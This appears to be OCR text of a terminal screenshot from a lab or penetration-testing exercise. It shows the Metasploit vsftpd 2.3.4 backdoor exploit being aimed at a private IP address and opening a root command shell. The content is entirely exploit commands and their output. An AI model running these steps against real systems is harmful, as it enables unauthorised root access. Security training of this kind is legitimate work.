 Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.3.45
RHOSTS ⇒ 192.168.3.45
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.3.45:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.3.45:21 - USER: 331 Please specify the password.
[+] 192.168.3.45:21 - Backdoor service has been spawned, handling...
[+] 192.168.3.45:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.3.45:6200) at 2025-0
9-05 00:59:55 -0300